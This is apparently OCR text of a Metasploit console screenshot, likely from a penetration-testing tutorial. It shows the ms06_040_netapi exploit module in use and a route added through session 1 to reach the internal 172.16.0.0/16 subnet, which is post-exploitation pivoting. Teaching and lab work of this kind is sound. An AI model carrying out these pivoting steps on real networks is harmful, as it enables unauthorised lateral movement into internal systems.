
msf exploit(ms06_040_netapi) > route
Usage: route [add/remove/get/flush/print] subnet
netmask [comm/sid]
Route traffic destined to a given subnet through a
supplied session.
The default comm is Local.
msf exploit(ms06_040_netapi) > route print
msf exploit(ms06_040_netapi) > route add 172.16.0.0
255.255.0.0 1
msf exploit(ms06_040_netapi) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.0.0 255.255.0.0 Session 1
msf exploit(ms06_040_netapi) > sessions -l